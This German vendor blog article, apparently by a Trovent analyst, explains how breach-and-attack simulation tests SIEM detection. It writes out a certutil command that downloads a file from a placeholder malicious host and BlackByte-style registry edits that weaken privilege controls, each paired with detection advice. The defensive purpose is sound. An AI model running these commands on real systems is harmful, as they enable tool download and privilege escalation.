Automatisierte Angriffssimulationen mit BAS: So testen Sie SIEM, EDR und Threat Detection effizient – inklusive realer Beispiele für QA-Teams.

Was steckt hinter BAS?

Breach and Attack Simulation (BAS), im Deutschen gelegentlich als “Simulation von Sicherheitsverletzungen und Angriffen” bezeichnet, ist ein innovativer Cybersecurity-Ansatz. Er dient dazu, die Verteidigungsmechanismen eines Unternehmens zu bewerten und zu stärken, indem reale Angriffsszenarien nachgeahmt werden. Durch die kontinuierliche Simulation verschiedener Cyberbedrohungen – wie Phishing-Angriffe, Ransomware und Advanced Persistent Threats – ermöglicht BAS Unternehmen, Schwachstellen zu identifizieren und ihre Sicherheitsmaßnahmen proaktiv zu optimieren.

Zusätzlich können Sicherheitsmaßnahmen getestet und überprüft werden. Diese Methode liefert nicht nur wertvolle Einblicke darüber, wie gut eine Organisation auf einen tatsächlichen Sicherheitsvorfall reagieren würde, sondern ermöglicht es IT-Teams auch, das Risikomanagement effektiv zu priorisieren. In einer Zeit, in der sich Cyberbedrohungen ständig weiterentwickeln, stellt BAS einen entscheidenden Schritt hin zu robuster Cybersecurity-Resilienz dar.

BAS in der Qualitätssicherung

Wie kann BAS in der Qualitätssicherung (QA) eingesetzt werden? Die grundlegende Idee einer Breach and Attack Simulation besteht darin, die Wirksamkeit bestehender Verteidigungsmaßnahmen systematisch zu messen. Somit hat jedes defensive Security-Tool die Möglichkeit, von BAS-Tools zu profitieren.

Trovent MDR als Anomalie-, Bedrohungs- und Angriffserkennungssystem

Trovent MDR (Managed Detection & Response) ist ein SIEM-System (Security Information and Event Management), das Log-Daten aus der Infrastruktur eines Unternehmens (z. B. Endpoints, Server, Cloud-Services) zentralisiert und mittels fortschrittlicher Analysen verdächtige Aktivitäten erkennt. Es kombiniert Echtzeitüberwachung, Threat Intelligence und automatisierte Response-Workflows, um Bedrohungen zu identifizieren und zu mitigieren. Beispielsweise kann Trovent MDR ein PowerShell-Skript markieren, das versucht, eine bekannte Schwachstelle auszunutzen, oder ein Benutzerkonto, das Brute-Force-Loginversuche zeigt.

Trovent MDR verarbeitet Netzwerkfluss- und Log-Daten, die beispielsweise über NetFlow bereitgestellt werden, und korreliert diese mithilfe von Regeln oder Machine-Learning-Modellen. So wird es eine zentrale Komponente für die Bedrohungserkennung. Die Sicherstellung von Genauigkeit, Zuverlässigkeit und Performance unter realistischen Angriffsszenarien ist genau der Bereich, in dem BAS seine Stärken ausspielt.

Warum ist BAS eine gute Wahl für die Qualitätssicherung von Sicherheitsmaßnahmen?

Traditionelle Sicherheitstests basieren häufig auf manuellen Penetrationstests, die zeitaufwendig, selten und schwer exakt reproduzierbar sind. BAS hingegen bietet eine kontinuierliche, automatisierte und szenariobasierte Validierung von Verteidigungsmaßnahmen.

Für QA-Teams hat das folgende Vorteile:

1️⃣ Proaktive Validierung

Anstatt auf einen Sicherheitsvorfall zu warten, validiert BAS, ob Tools wie Trovent MDR Bedrohungen korrekt erkennen und darauf reagieren, bevor diese auftreten.

2️⃣ Realistische Angriffsvektoren

BAS-Tools replizieren Angriffe unter Verwendung realer TTPs (z. B. Ausnutzen ungepatchter Software, Umgehen von Firewalls), sodass QA-Tests tatsächliche Bedrohungen widerspiegeln.

3️⃣ Messbare Kennzahlen

BAS erzeugt quantifizierbare Daten (z. B. Erkennungszeit, False-Positive-Rate), um die Wirksamkeit von Sicherheitstools und Workflows zu bewerten.

Beispielsweise könnte ein QA-Team BAS einsetzen, um zu überprüfen, ob Trovent MDR einen simulierten Ransomware-Angriff korrekt detektiert und der gesamte Prozess wie vorgesehen funktioniert. Falls das SIEM die Simulation nicht erkennt, kann das QA-Team die Erkennungsregeln verfeinern oder Alarmschwellen anpassen.

Automatisiertes Testing

Um Trovent MDR mithilfe von BAS-Tools zu testen, haben wir eine “leichtgewichtige” Anwendung entwickelt, die Simulationen über BAS-APIs automatisiert (z. B. Auslösen von Phishing- oder Ransomware-Szenarien). Zudem überprüft sie, ob das MDR die Angriffe erkennt und protokolliert.

Die Anwendung führt Folgendes aus:

- Löst Simulationen über BAS-APIs aus (z. B. AttackForge, Cymulate, Nemesis).

- Greift auf die Erkennungsdatenbank von Trovent MDR zu, um Alarme und Log-Einträge zu prüfen.

- Erstellt einen Bericht über Erkennungsgenauigkeit, Time-to-Detect und erforderliche Regelanpassungen.

BAS: Anwendungsbeispiele

Hier betrachten wir zwei mögliche Use Cases, die auf diese Weise getestet werden können.

1. Ingress Tool Transfer

Haben Angreifer ein System innerhalb einer IT-Infrastruktur kompromittiert, benötigen sie häufig eigene Tools, um sich im Netzwerk weiter zu bewegen. Zu diesem Zweck übertragen sie Tools und Dateien aus externen Quellen auf das kompromittierte System. Die meisten BAS-Systeme bieten hierfür eine Reihe von Anwendungsfällen.



Oft nutzen diese Techniken eine Strategie namens Living-off-the-Land (LoLBins), bei der der Angreifer ausschließlich legitime Binärdateien verwendet, um seine bösartigen Aktivitäten auszuführen. Dies erschwert die Erkennung solcher Angriffe im Rauschen legitimer Aktivitäten auf dem System erheblich. Eine solche Binärdatei ist certutil.exe, die zum Herunterladen schädlicher Tools missbraucht werden kann.

Der reguläre Anwendungsfall von certutil.exe besteht darin, ein Zertifikat gegen eine vertrauenswürdige Root-CA zu validieren. Angreifer können diesen Befehl jedoch missbrauchen, um schädliche Dateien über einen scheinbar legitimen Windows-Prozess herunterzuladen. Die meisten BAS-Systeme sind in der Lage, dies zu simulieren, indem sie den entsprechenden -Kommandozeilen-Befehl ausführen, z. B. certutil -verifyctl -split -f https://malicious.file.com/malicious-file

Eine einfache Möglichkeit, dies in jedem SIEM-System zu erkennen, besteht darin, Prozessausführungen zu überwachen (z. B. Windows Event ID 4688). Durch zusätzliches Aktivieren der Einstellung Include command line in process creation events in der Gruppenrichtlinie unter Administrative Templates > System/Audit Process Creation können auch die Prozessargumente wie -verifyctl und -split beobachtet werden. Dadurch wird die Anzahl der False Positives erheblich reduziert, da nicht nur allgemein die Nutzung von certutil.exe überwacht wird.

Das Trovent MDR überwacht diese Prozessstarts mit einer Reihe musterbasierter Erkennungsregeln, identifiziert solche Ausführungen als Attack Events und löst dann einen Alarm aus

2. Ausführung von Schadcode



Ein weiterer Anwendungsbereich für BAS-Systeme ist die Simulation von Schadcode-Ausführung. Das dient zur Prüfung der Wirksamkeit bestehender Verteidigungsmaßnahmen. Ein Beispiel hierfür ist die BlackByte-Ransomware.

Damit auf den getesteten Systemen kein echter Schadcode ausgeführt wird, ahmt BAS Ransomware-Angriffe nur nach. Dafür führt es genau die Aktionen aus, die echte Ransomware in kontrollierten Testumgebungen bereits gezeigt hat – ohne Risiko für das System. Durch das vorherige Sichern bestehender Registry-Einstellungen und deren Zurücksetzen nach der Simulation werden keine dauerhaften Änderungen an der Registry vorgenommen!

Im Fall von BlackByte handelt es sich dabei um mehrere Registry-Modifikationen, wie …

… Erhöhung lokaler Privilegien: HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f

… Ermöglichen der Freigabe von Netzwerkverbindungen zwischen unterschiedlichen Berechtigungsstufen: HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLinkedConnections /t REG_DWORD /d 1 /f

Durch die Überwachung von Registry-Änderungen über die Windows Event ID 4657 können diese Modifikationen vom MDR leicht erkannt und als Angriff erfasst werden.

Fazit

Die Simulation von Sicherheitsverletzungen und Angriffen ist eine wirksame Vorgehensweise, um bestehende Verteidigungsmaßnahmen mit geringem Aufwand und kleinem Footprint zu testen. Durch die Automatisierung der Angriffssimulationen können Unternehmen kontinuierlich die Wirksamkeit ihrer Sicherheitstools – SIEMs, Endpoint-Detection-Systeme und Firewalls – validieren, ohne auf kostspielige manuelle Audits angewiesen zu sein.

Zentrale Use Cases:

- SIEM-Systeme: Validierung von Erkennungsregeln und Alarmgenauigkeit (z. B. Trovent MDR).

- Endpoint Detection: Testen, ob EDR-Tools simulierte Malware blockieren.

- Gehärtete Umgebungen: In Air-Gapped- oder Hochsicherheitsnetzwerken bietet BAS eine sichere Möglichkeit, Härtungseinstellungen gegen reale Angriffe zu testen.

Da Cyberbedrohungen immer ausgefeilter werden, spielt BAS eine zunehmend wichtige Rolle in der Qualitätssicherung. Die Maßnahme stellt sicher, dass Sicherheitstools gegenüber sich wandelnden Angriffsmustern resilient bleiben.

Micha Eyl ist seit 2023 Teil des Trovent-Teams. Als Sicherheitsanalyst ist er darauf spezialisiert, Sicherheitsbedrohungen zu identifizieren und zu mindern, um Unternehmen und deren Daten zu schützen. Er verfügt über fundierte Kenntnisse der Prinzipien und Praktiken der Cybersicherheit und hat einen Master-Abschluss in IT-Sicherheit von der Ruhr-Universität Bochum.